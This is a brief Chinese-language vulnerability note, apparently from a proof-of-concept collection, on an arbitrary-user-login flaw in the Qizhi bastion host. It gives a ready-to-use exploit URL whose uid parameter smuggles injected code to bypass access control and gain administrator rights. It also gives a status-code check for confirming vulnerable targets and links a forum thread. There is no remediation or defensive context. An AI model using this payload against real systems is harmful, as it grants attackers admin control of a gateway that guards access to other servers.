 齐治堡垒机任意用户登陆
英
en
齐治堡垒机存在任意用户登录漏洞，通过构造URL可绕过访问控制获取目标管理员权限。
情报可以见：https://forum.ywhack.com/thread-115423-1-1.html
PoC:
http://xxx.xxx.xxx.xxx/audit/gui_detail_view.php?
token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%2
3&login=shterm
状态码返回200，存在漏洞；“错误ID”提示，不存在漏洞。